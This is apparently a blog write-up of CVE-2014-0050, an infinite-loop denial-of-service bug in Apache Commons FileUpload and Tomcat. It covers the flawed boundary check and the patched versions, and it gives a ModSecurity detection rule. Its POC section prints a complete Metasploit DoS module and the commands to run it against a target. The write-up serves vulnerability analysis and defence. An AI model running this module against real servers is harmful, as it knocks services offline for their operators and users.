标签:
catalog
1. Description 2. Analysis 3. POC 4. Solution
1. Description
MultipartStream.java in Apache Commons FileUpload before 1.3.1, as used in Apache Tomcat, JBoss Web, and other products, allows remote attackers to cause a denial of service (infinite loop and CPU consumption) via a crafted Content-Type header that bypasses a loop‘s intended exit conditions
Apache Tomcat和JBoss Web中使用的Apache Commons FileUpload 1.3.1及之前版本中的MultipartStream.java文件存在安全漏洞。远程攻击者可借助特制的Content-Type header利用该漏洞造成拒绝服务(无限循环和CPU消耗)
Relevant Link:
http://cve.scap.org.cn/CVE-2014-0050.html https://www.rapid7.com/db/vulnerabilities/apache-tomcat-cve-2014-0050 http://www.cnblogs.com/geekcui/p/3599425.html
2. Analysis
在最初的 http 协议中,没有上传文件方面的功能。 rfc1867 (http://www.ietf.org/rfc/rfc1867.txt) 为 http 协议添加了这个功能。客户端的浏览器,如 Microsoft IE, Mozila, Opera 等,按照此规范将用户指定的文件发送到服务器。服务器端的网页程序,如 php, asp, jsp 等,可以按照此规范,解析出用户发送来的文件
一个典型的multipart/form-data文件上传包格式如下
POST /upload_file/UploadFile HTTP/1.1 Accept: text/plain, */* Accept-Language: zh-cn Host: 192.168.29.65:80 Content-Type:multipart/form-data;boundary=---------------------------7d33a816d302b6 User-Agent: Mozilla/4.0 (compatible; OpenOffice.org) Content-Length: 424 Connection: Keep-Alive -----------------------------7d33a816d302b6 Content-Disposition:form-data; name="userfile1"; filename="E:\s"Content-Type: application/octet-stream abbXXXccc -----------------------------7d33a816d302b6 Content-Disposition: form-data; name="text1" foo -----------------------------7d33a816d302b6 Content-Disposition: form-data; name="password1" bar -----------------------------7d33a816d302b6--
可以看到,在multipart/form-data流中使用boundary进行分段,而boundary的具体内容在HTTP头部中给出
0x1: 漏洞代码分析
/commons/proper/fileupload/trunk/src/main/java/org/apache/commons/fileupload/MultipartStream.java
The fixed code has an extra "if" condition (line number 330) that validates the length of the multipart boundary to be shorter than 4091 characters, raising an exception if that‘s not the case. The calculation is as follows:
boundary.length > bufSize – 1 – BOUNDARY_PREFIX.length = 4096 – 1 – 4 = 4091 //parts of the code were copied into the org.apache.tomcat.util.http.fileupload package in Apache Tomcat, causing it to be affected.
0x2: Creating the exploit
So let‘s get Apache Tomcat installed and try to send more than 4091 characters in the boundary field to the Apache Tomcat Manager application. Such a request might look like this:

0x3: Why is this happening
While parsing the multipart message, the following "for" loop is used by the MultipartStream class:

The innocent-looking "for" loop above is an endless loop. It is "family related" to the famous "while(true)" loop. The developer‘s intention was to exit this loop either by raising an exception (line 1003) or by returning a value (line 1014), unfortunately when the boundary is longer than 4091 characters (as explained earlier) and the body is longer than 4096 characters (so it can potentially contain the boundary), neither would ever occur
Relevant Link:
https://www.trustwave.com/Resources/SpiderLabs-Blog/CVE-2014-0050--Exploit-with-Boundaries,-Loops-without-Boundaries/
3. POC
0x1: Metasploit
msf > use auxiliary/dos/http/apache_commons_fileupload_dos msf auxiliary(apache_commons_fileupload_dos) > show actions ...actions... msf auxiliary(apache_commons_fileupload_dos) > set ACTION <action-name> msf auxiliary(apache_commons_fileupload_dos) > show options ...show and set options... msf auxiliary(apache_commons_fileupload_dos) > run
0x2: apache_commons_fileupload_dos.rb
## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require ‘msf/core‘ class Metasploit4 < Msf::Auxiliary include Msf::Exploit::Remote::HttpClient include Msf::Auxiliary::Dos def initialize(info = {}) super(update_info(info, ‘Name‘ => ‘Apache Commons FileUpload and Apache Tomcat DoS‘, ‘Description‘ => %q{ This module triggers an infinite loop in Apache Commons FileUpload 1.0 through 1.3 via a specially crafted Content-Type header. Apache Tomcat 7 and Apache Tomcat 8 use a copy of FileUpload to handle mime-multipart requests, therefore, Apache Tomcat 7.0.0 through 7.0.50 and 8.0.0-RC1 through 8.0.1 are affected by this issue. Tomcat 6 also uses Commons FileUpload as part of the Manager application. }, ‘Author‘ => [ ‘Unknown‘, # This issue was reported to the Apache Software Foundation and accidentally made public. ‘ribeirux‘ # metasploit module ], ‘License‘ => MSF_LICENSE, ‘References‘ => [ [‘CVE‘, ‘2014-0050‘], [‘URL‘, ‘http://tomcat.apache.org/security-8.html‘], [‘URL‘, ‘http://tomcat.apache.org/security-7.html‘] ], ‘DisclosureDate‘ => ‘Feb 6 2014‘ )) register_options( [ Opt::RPORT(8080), OptString.new(‘TARGETURI‘, [ true, "The request URI", ‘/‘]), OptInt.new(‘RLIMIT‘, [ true, "Number of requests to send",50]) ], self.class) end def run boundary = "0"*4092 opts = { ‘method‘ => "POST", ‘uri‘ => normalize_uri(target_uri.to_s), ‘ctype‘ => "multipart/form-data; boundary=#{boundary}", ‘data‘ => "#{boundary}00000", ‘headers‘ => { ‘Accept‘ => ‘*/*‘ } } # XXX: There is rarely, if ever, a need for a ‘for‘ loop in Ruby # This should be rewritten with 1.upto() or Enumerable#each or # something for x in 1..datastore[‘RLIMIT‘] print_status("Sending request #{x} to #{peer}") begin c = connect r = c.request_cgi(opts) c.send_request(r) # Don‘t wait for a response rescue ::Rex::ConnectionError => exception print_error("#{peer} - Unable to connect: ‘#{exception.message}‘") return ensure disconnect(c) if c end end end end
Relevant Link:
https://www.rapid7.com/db/modules/auxiliary/dos/http/apache_commons_fileupload_dos https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/http/apache_commons_fileupload_dos.rb
4. Solution
0x1: Defend yourself
1. Once available, update your software to one of the following versions: Apache Commons FileUpload 1.3.1 Apache Tomcat 7.0.51 Apache Tomcat 8.0.2 2. You may choose to apply the appropriate patch: Apache Commons FileUpload: http://svn.apache.org/r1565143 Apache Tomcat 8: http://svn.apache.org/r1565163 Apache Tomcat 7: http://svn.apache.org/r1565169
0x2: ModSecurity Commercial Rule Set
SecRule REQUEST_HEADERS:Content-Type "@rx .{4000}"
Relevant Link:
http://tomcat.apache.org/security-7.html
Copyright (c) 2015 Little5ann All rights reserved
标签:
原文地址:http://www.cnblogs.com/LittleHann/p/5045299.html